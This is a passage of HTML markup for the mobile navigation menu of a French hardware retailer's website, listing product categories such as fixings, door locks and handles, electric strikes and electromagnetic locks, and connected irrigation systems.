            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-menuiserie-charpenterie-storistes/chevilles-vis-clous.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-215">
    <span class="pointer-events-none p-1">Chevilles, vis & clous</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-216">
    <span class="pointer-events-none p-1">Plombiers & électriciens</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-216">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/fixations-sanitaires.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-217">
    <span class="pointer-events-none p-1">Fixations sanitaires</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/plombiers-electriciens/gaines-tubes-cables.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-218">
    <span class="pointer-events-none p-1">Gaines, tubes & câbles</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/macons.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-219">
    <span class="pointer-events-none p-1">Maçons</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-legeres.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-220">
    <span class="pointer-events-none p-1">Fixations légères</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/fixations/fixations-lourdes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-221">
    <span class="pointer-events-none p-1">Fixations lourdes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-259">
    <span class="pointer-events-none p-1">Quincailleries et accessoires électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-259">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-260">
    <span class="pointer-events-none p-1">Quincaillerie</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-260">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/serrure-pour-portail-et-portillon-locinox.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-261">
    <span class="pointer-events-none p-1">Serrures pour portail et portillon LOCINOX</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/arret-de-porte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-262">
    <span class="pointer-events-none p-1">Arrêts de porte et verrous de sol</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/charnieres-pour-porte-de-garage-et-portail.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-263">
    <span class="pointer-events-none p-1">Accessoires pour porte de garage et portail</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/ferme-porte-et-ferme-portillon.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-264">
    <span class="pointer-events-none p-1">Ferme-porte et ferme-portillon</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/quincaillerie/poignees-de-porte-et-barillets.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-265">
    <span class="pointer-events-none p-1">Poignées de porte et barillets</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-266">
    <span class="pointer-events-none p-1">Gâches et ventouses électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-266">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/gaches-electriques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-267">
    <span class="pointer-events-none p-1">Gâches électriques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/ventouses-electromagnetiques.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-268">
    <span class="pointer-events-none p-1">Ventouses électromagnétiques</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/gaches-et-ventouses-electriques/accessoires-alimentations-bouton-declencheurs-manuels.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-269">
    <span class="pointer-events-none p-1">Accessoires (Alimentations, boutons, déclencheurs manuels)</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/quincailleries-et-accessoires-electriques/etancheite-et-acoustique-tramico.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-270">
    <span class="pointer-events-none p-1">Etanchéité et acoustique TRAMICO</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-272">
    <span class="pointer-events-none p-1">Contrôle de fluide / FSA</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-272">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/controle-de-flux-hydraulique-et-pneumatique.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-275">
    <span class="pointer-events-none p-1">Contrôle de flux hydraulique et pneumatique</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/controle-de-fluide-fsa/systeme-d-arrosage-et-irrigation-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-276">
    <span class="pointer-events-none p-1">Système d'arrosage et irrigation connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
                </li>
                                            <li class="mobile__item  our-brands relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                        
<a
    href="https://www.domo-confort.com/brands"
    class="mobile__link py-7"
     data-menu="menu-158">
    Nos marques et partenaires</a>
                                    </li>
                                            <li class="mobile__item  mobile__item--parent domo-confort relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-159">
    <span class="pointer-events-none p-1">Domo-confort</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-159">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
                <span class="z-95 font-semibold font-poppins text-navigation-black whitespace-nowrap pointer-events-none">
                    Retour                </span>
            </li>
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/about-us/"
    data-menu="menu-163" class="whitespace-normal mobile__inner-link block w-full h-full px-3 py-4 border-b border-menu-grey">
    Qui sommes-nous</a>
                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="/services/"
